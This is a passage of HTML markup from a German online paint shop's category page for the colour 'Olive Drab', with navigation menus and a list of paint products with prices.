menu-item-type-taxonomy menu-item-object-product_cat menu-item-102462"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/werkzeuge/">Werkzeuge</a></li></ul></div>
</li><li id="menu-item-117963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-117963 has-9-children"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/" data-hover="Pure &amp; Original">Pure &amp; Original</a>
<button class='toggle'><i class='fas fa-plus'></i></button><div class='atomion-simple-menu sub-menu-wrap menu-level-0'><ul class='sub-menu'>
	<li id="menu-item-112337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-112337"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/kreidefarbe-classico/">Classico – kreidig matte Innenraumfarbe</a></li>	<li id="menu-item-102470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102470"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/fresco-kalkfarbe/">Fresco – mineralische Kalkfarbe</a></li>	<li id="menu-item-102473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102473"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/marrakech-walls/">Marrakech Walls – mineralischer Kalkputz</a></li>	<li id="menu-item-102471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102471"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/licetto/">Licetto – robuste Wandfarbe für Innen und Außen</a></li>	<li id="menu-item-102475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102475"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/traditional-paint-waterbased/">Traditional Paint Waterbased – seidenmatte Lackfarbe</a></li>	<li id="menu-item-102477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102477"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/carazzo/">Carazzo – universeller seidenmatter Lack</a></li>	<li id="menu-item-102474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102474"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/wallprim/">WallPrim – Grundierung für den Innenbereich</a></li>	<li id="menu-item-102472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102472"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/omniprim/">Omniprim – Grundierung für Lackfarbe</a></li>	<li id="menu-item-102476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102476"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/versiegelungen-und-zubehoer/">Versiegelungen und Zubehör</a></li></ul></div>
</li><li id="menu-item-146735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146735 has-0-children"><a href="https://toniegreen.de/kostenlose-farbkarte-bestellen/" data-hover="🎁  Kostenlose Farbkarte bestellen">🎁  Kostenlose Farbkarte bestellen</a></li><li id="menu-item-65512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65512 has-0-children"><a href="https://toniegreen.de/kontakt/" data-hover="Kontakt">Kontakt</a></li></ul></div>		<div class="cart-item header-element desktop-cart ">
			<span class="cart-status empty"></span><a href="#" onclick="event.preventDefault()" class="header-cart-link" rel="nofollow"><span class="cart-icon"><i class="fas fa-shopping-cart"></i></span><span class="cart-contents-count">0</span></a>	<div class="atomion-mini-cart-widget atomion-mini-cart-img-enabled">
		

	<p class="woocommerce-mini-cart__empty-message">Es befinden sich keine Produkte im Warenkorb.</p>


	</div>
		</div>
			<div class="account-item header-element show-check-icon has-dropdown-menu">
			
	<button class="atomion-account-modal-trigger atomion-account-open" title="Mein Konto"><i class="atomion-account-open fas fa-user"></i></button>
   

		</div>
			<div class="search-item header-element search-lightbox">
			
<button class="search-link"><i class="fas fa-search"></i></button>
		</div>
				 
			
		  </div>

		</nav><!-- #site-navigation -->
			</div>

	  
	</div><!-- .header-inner -->

		<div id="mobile-navigation" class="header-inner flex style-default" role="navigation">
	<button class="menu-toggle" aria-label="Menü">
		<svg class="ham hamRotate ham1" viewBox="0 0 100 100" width="40" style="margin-left: -10px;" onclick="this.classList.toggle('active')">
			<path class="line top" d="m 30,33 h 40 c 0,0 9.044436,-0.654587 9.044436,-8.508902 0,-7.854315 -8.024349,-11.958003 -14.89975,-10.85914 -6.875401,1.098863 -13.637059,4.171617 -13.637059,16.368042 v 40" />
			<path class="line middle" d="m 30,50 h 40" />
			<path class="line bottom" d="m 30,67 h 40 c 12.796276,0 15.357889,-11.717785 15.357889,-26.851538 0,-15.133752 -4.786586,-27.274118 -16.667516,-27.274118 -11.88093,0 -18.499247,6.994427 -18.435284,17.125656 l 0.252538,40" />
		</svg>
	</button>
		<div class="main-nav-item header-element">
		
<div id="mobile-nav-action-bar">
			<div class="account-item header-element show-check-icon has-dropdown-menu">
			
	<button class="atomion-account-modal-trigger atomion-account-open" title="Mein Konto"><i class="atomion-account-open fas fa-user"></i></button>
   

		</div>
			<div class="search-item header-element search-lightbox">
			
<button class="search-link"><i class="fas fa-search"></i></button>
		</div>
	
</div>
	
<nav id="mobile-site-navigation" class="main-navigation"><div class="menu-topbar-container"><ul id="primary-menu-mobile" class="atomion-simple-menu-wrapper menu mobile"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-102458 has-10-children"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/" data-hover="Farrow &amp; Ball">Farrow &amp; Ball</a>
<button class='toggle'><i class='fas fa-plus'></i></button><div class='atomion-simple-menu sub-menu-wrap menu-level-0'><ul class='sub-menu'>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102459"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/estate-emulsion/">Estate Emulsion – kreidig matte Innenraumfarbe</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102463"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/modern-emulsion/">Modern Emulsion – robuste Innenraumfarbe</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-155592"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/dead-flat/">Dead Flat – extrem matte Universalfarbe</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102460"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/estate-eggshell/">Estate Eggshell – matte Lackfarbe für Innen</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102464"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/modern-eggshell/">Modern Eggshell – widerstandsfähige Lackfarbe für Innen</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102465"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/full-gloss/">Full Gloss – hochglänzende Lackfarbe für Innen &#038; Außen</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102466"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/exterior-eggshell/">Exterior Eggshell – seidenmatte Lackfarbe für Außen</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102467"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/exterior-masonry-paint/">Exterior Masonry Paint – Fassadenfarbe (Außen)</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102461"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/grundierungen/">Grundierungen (Primer)</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102462"><a href="https://toniegreen.de/produkt-kategorie/farrow-and-ball/werkzeuge/">Werkzeuge</a></li></ul></div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-117963 has-9-children"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/" data-hover="Pure &amp; Original">Pure &amp; Original</a>
<button class='toggle'><i class='fas fa-plus'></i></button><div class='atomion-simple-menu sub-menu-wrap menu-level-0'><ul class='sub-menu'>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-112337"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/kreidefarbe-classico/">Classico – kreidig matte Innenraumfarbe</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102470"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/fresco-kalkfarbe/">Fresco – mineralische Kalkfarbe</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102473"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/marrakech-walls/">Marrakech Walls – mineralischer Kalkputz</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102471"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/licetto/">Licetto – robuste Wandfarbe für Innen und Außen</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102475"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/traditional-paint-waterbased/">Traditional Paint Waterbased – seidenmatte Lackfarbe</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102477"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/carazzo/">Carazzo – universeller seidenmatter Lack</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102474"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/wallprim/">WallPrim – Grundierung für den Innenbereich</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102472"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/omniprim/">Omniprim – Grundierung für Lackfarbe</a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102476"><a href="https://toniegreen.de/produkt-kategorie/pure-and-original/versiegelungen-und-zubehoer/">Versiegelungen und Zubehör</a></li></ul></div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146735 has-0-children"><a href="https://toniegreen.de/kostenlose-farbkarte-bestellen/" data-hover="🎁  Kostenlose Farbkarte bestellen">🎁  Kostenlose Farbkarte bestellen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65512 has-0-children"><a href="https://toniegreen.de/kontakt/" data-hover="Kontakt">Kontakt</a></li></ul></div></nav><!-- #site-navigation -->
      <hr>	</div>
		<div class="logo-item header-element">
		<a title="Tonie Green" href="https://toniegreen.de/" rel="home" aria-label="Startseite"><img width="432" height="147" src="https://toniegreen.de/wp-content/uploads/2019/05/logotgcombined.svg" class="attachment-full size-full" alt="" decoding="async" /><img width="432" height="147" src="https://toniegreen.de/wp-content/uploads/2019/05/logotgcombined.svg" class="sticky-logo" alt="" decoding="async" /></a>	</div>
			<div class="cart-item header-element mobile-cart ">
			<span class="cart-status empty"></span><a href="#" onclick="event.preventDefault()" class="header-cart-link" rel="nofollow"><span class="cart-icon"><i class="fas fa-shopping-cart"></i></span><span class="cart-contents-count">0</span></a>	<div class="atomion-mini-cart-widget atomion-mini-cart-img-enabled">
		

	<p class="woocommerce-mini-cart__empty-message">Es befinden sich keine Produkte im Warenkorb.</p>


	</div>
		</div>
	</div> 
</div><!-- .header-main -->
		</header><!-- #masthead -->

		<main id="main">
			<div id="content" class="site-content full-width" role="main">
				<ul id="atomion-breadcrumbs" class="atomion-breadcrumbs breadcrumb-size-medium"><li><a href="https://toniegreen.de">Tonie Green</a></li><li class="separator"><i class="fas fa-angle-right"></i></li><li>Produkt Farbton</li><li class="separator"><i class="fas fa-angle-right"></i></li><li>Olive Drab</li></ul>
<div id="primary" class="content-area large-10 tb-10 mb-12 sidebar-right ">

<header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Olive Drab</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Zeigt alle 8 Ergebnisse</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop-Bestellung">
					<option value="menu_order"  selected='selected'>Sortierung</option>
					<option value="popularity" >Beliebtheit</option>
					<option value="date" >Neue Produkte</option>
					<option value="price" >Preis (aufsteigend)</option>
					<option value="price-desc" >Preis (absteigend)</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4 2"><li class="product type-product post-106341 status-publish first instock product_cat-pure-and-original product_cat-carazzo has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-image-wrapper">
		<a href="https://toniegreen.de/produkt/carazzo-olive-drab/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_106341" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="106341" data-product_sku="2-334-12" aria-label="Wähle Optionen für „Carazzo Olive Drab“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_106341" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<a href="https://toniegreen.de/produkt/carazzo-olive-drab/" class="atomion-product-image"><img width="300" height="300" src="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg 300w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-150x150.jpg 150w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-768x768.jpg 768w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-270x270.jpg 270w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-600x600.jpg 600w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-200x200.jpg 200w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="atomion-product-lupe" href="https://toniegreen.de/produkt/carazzo-olive-drab/"><i class="fas fa-search-plus"></i></a>	</div>
	<div class="site-product-meta">
		<a href="https://toniegreen.de/produkt/carazzo-olive-drab/"><h2 class="woocommerce-loop-product__title">Carazzo Olive Drab</h2></a></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>85,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>196,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% Mwst.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://toniegreen.de/versand__lieferung/" target="_blank">Versand</a></div>	</div>
</li>
<li class="product type-product post-143380 status-publish instock product_cat-kreidefarbe-classico product_cat-pure-and-original has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-image-wrapper">
		<a href="https://toniegreen.de/produkt/classico-kreidefarbe-olive-drab/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_143380" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="143380" data-product_sku="2-334-6" aria-label="Wähle Optionen für „Classico Kreidefarbe Olive Drab“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_143380" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<a href="https://toniegreen.de/produkt/classico-kreidefarbe-olive-drab/" class="atomion-product-image"><img width="300" height="300" src="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg 300w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-150x150.jpg 150w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-768x768.jpg 768w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-270x270.jpg 270w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-600x600.jpg 600w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-200x200.jpg 200w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="atomion-product-lupe" href="https://toniegreen.de/produkt/classico-kreidefarbe-olive-drab/"><i class="fas fa-search-plus"></i></a>	</div>
	<div class="site-product-meta">
		<a href="https://toniegreen.de/produkt/classico-kreidefarbe-olive-drab/"><h2 class="woocommerce-loop-product__title">Classico Kreidefarbe Olive Drab</h2></a></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>171,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% Mwst.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://toniegreen.de/versand__lieferung/" target="_blank">Versand</a></div>	</div>
</li>
<li class="product type-product post-105410 status-publish instock product_cat-pure-and-original product_cat-fresco-kalkfarbe has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-image-wrapper">
		<a href="https://toniegreen.de/produkt/fresco-kalkfarbe-olive-drab/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105410" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="105410" data-product_sku="2-334-8" aria-label="Wähle Optionen für „Fresco Kalkfarbe Olive Drab“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105410" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<a href="https://toniegreen.de/produkt/fresco-kalkfarbe-olive-drab/" class="atomion-product-image"><img width="300" height="300" src="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg 300w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-150x150.jpg 150w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-768x768.jpg 768w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-270x270.jpg 270w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-600x600.jpg 600w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-200x200.jpg 200w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="atomion-product-lupe" href="https://toniegreen.de/produkt/fresco-kalkfarbe-olive-drab/"><i class="fas fa-search-plus"></i></a>	</div>
	<div class="site-product-meta">
		<a href="https://toniegreen.de/produkt/fresco-kalkfarbe-olive-drab/"><h2 class="woocommerce-loop-product__title">Fresco Kalkfarbe Olive Drab</h2></a></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>64,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>239,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% Mwst.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://toniegreen.de/versand__lieferung/" target="_blank">Versand</a></div>	</div>
</li>
<li class="product type-product post-104878 status-publish last instock product_cat-pure-and-original product_cat-licetto has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-image-wrapper">
		<a href="https://toniegreen.de/produkt/licetto-olive-drab/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_104878" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="104878" data-product_sku="2-334-7" aria-label="Wähle Optionen für „Licetto Olive Drab“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_104878" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<a href="https://toniegreen.de/produkt/licetto-olive-drab/" class="atomion-product-image"><img width="300" height="300" src="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg 300w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-150x150.jpg 150w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-768x768.jpg 768w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-270x270.jpg 270w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-600x600.jpg 600w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-200x200.jpg 200w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="atomion-product-lupe" href="https://toniegreen.de/produkt/licetto-olive-drab/"><i class="fas fa-search-plus"></i></a>	</div>
	<div class="site-product-meta">
		<a href="https://toniegreen.de/produkt/licetto-olive-drab/"><h2 class="woocommerce-loop-product__title">Licetto Olive Drab</h2></a></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>59,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>126,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% Mwst.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://toniegreen.de/versand__lieferung/" target="_blank">Versand</a></div>	</div>
</li>
<li class="product type-product post-105942 status-publish first instock product_cat-pure-and-original product_cat-marrakech-walls has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-image-wrapper">
		<a href="https://toniegreen.de/produkt/marrakech-walls-olive-drab/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_105942" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="105942" data-product_sku="2-334-9" aria-label="Wähle Optionen für „Marrakech Walls Olive Drab“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_105942" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<a href="https://toniegreen.de/produkt/marrakech-walls-olive-drab/" class="atomion-product-image"><img width="300" height="300" src="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg 300w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-150x150.jpg 150w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-768x768.jpg 768w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-270x270.jpg 270w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-600x600.jpg 600w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-200x200.jpg 200w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="atomion-product-lupe" href="https://toniegreen.de/produkt/marrakech-walls-olive-drab/"><i class="fas fa-search-plus"></i></a>	</div>
	<div class="site-product-meta">
		<a href="https://toniegreen.de/produkt/marrakech-walls-olive-drab/"><h2 class="woocommerce-loop-product__title">Marrakech Walls Olive Drab</h2></a></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>140,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>276,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% Mwst.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://toniegreen.de/versand__lieferung/" target="_blank">Versand</a></div>	</div>
</li>
<li class="product type-product post-108603 status-publish instock product_cat-pure-and-original product_cat-omniprim has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-image-wrapper">
		<a href="https://toniegreen.de/produkt/omni-prim-olive-drab/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108603" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="108603" data-product_sku="2-334-11" aria-label="Wähle Optionen für „Omni Prim Olive Drab“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_108603" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<a href="https://toniegreen.de/produkt/omni-prim-olive-drab/" class="atomion-product-image"><img width="300" height="300" src="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg 300w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-150x150.jpg 150w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-768x768.jpg 768w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-270x270.jpg 270w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-600x600.jpg 600w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-200x200.jpg 200w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="atomion-product-lupe" href="https://toniegreen.de/produkt/omni-prim-olive-drab/"><i class="fas fa-search-plus"></i></a>	</div>
	<div class="site-product-meta">
		<a href="https://toniegreen.de/produkt/omni-prim-olive-drab/"><h2 class="woocommerce-loop-product__title">Omni Prim Olive Drab</h2></a></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>61,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>128,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% Mwst.</div>
		<div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://toniegreen.de/versand__lieferung/" target="_blank">Versand</a></div>	</div>
</li>
<li class="product type-product post-108204 status-publish instock product_cat-pure-and-original product_cat-traditional-paint-waterbased has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-image-wrapper">
		<a href="https://toniegreen.de/produkt/traditional-paint-waterbased-olive-drab/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_108204" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="108204" data-product_sku="2-334-10" aria-label="Wähle Optionen für „Traditional Paint Waterbased Olive Drab“" rel="nofollow">Ausführung wählen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_108204" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
<a href="https://toniegreen.de/produkt/traditional-paint-waterbased-olive-drab/" class="atomion-product-image"><img width="300" height="300" src="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-300x300.jpg 300w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-150x150.jpg 150w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-768x768.jpg 768w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-270x270.jpg 270w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-600x600.jpg 600w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original-200x200.jpg 200w, https://toniegreen.de/wp-content/uploads/2018/02/Olive-Drab-pure-original.jpg 918w" sizes="(max-width: 300px) 100vw, 300px" /></a><a class="atomion-product-lupe" href="https://toniegreen.de/produkt/traditional-paint-waterbased-olive-drab/"><i class="fas fa-search-plus"></i></a>	</div>
	<div class="site-product-meta">
		<a href="https://toniegreen.de/produkt/traditional-paint-waterbased-olive-drab/"><h2 class="woocommerce-loop-product__title">Traditional Paint Waterbased Olive Drab</h2></a></a><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>68,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>163,00</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% Mwst.</div>
